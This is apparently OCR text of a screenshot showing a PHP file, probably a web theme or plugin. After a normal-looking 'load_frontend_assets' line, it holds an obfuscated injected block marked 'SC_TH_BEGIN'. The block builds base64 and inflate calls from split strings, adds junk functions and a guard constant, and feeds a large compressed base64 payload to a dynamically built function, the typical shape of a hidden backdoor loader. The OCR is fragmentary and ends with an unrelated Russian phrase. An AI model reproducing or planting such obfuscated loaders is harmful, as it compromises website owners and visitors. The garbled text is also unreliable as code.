
 'load_frontend_assets');/**
*/ /* SC_TH_BEGIN:4.0.3:6f59a579 */ if(!
ygBS4k','pCBk_U4','Cyr\\BCg_zS4','CyrhCS4','hCS4yCP4','CyrpCB',
RD'.'NM'.'EP'.'LI'.'BS'.'64'.'\\x1f'.'8bg'.'zde'.'coi'.'nl'.'atW'.'CO'.'T/
3'.'eys'.'2Bd'.'f\\A'.'/8L'.'lG';$r="";for($j=0;$j
0)?$of6mnznse:1;return $rywmmrms5-29;} function egu2x50n2etpw_7($dxz26e){$dz7seacnx=($dxz26e*9)+12;return $dz7seacnx%9;} if (!defined("SC_THL_4ae5239a")) {$l4i56buf0h=87+63;$omgioomor3=$l4i56buf0h-39; define("SC_THL_4ae5239a", 1); $h2um0hk2bt4oo7 = q_1p39srmi8x5u0(0)('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
Живые камни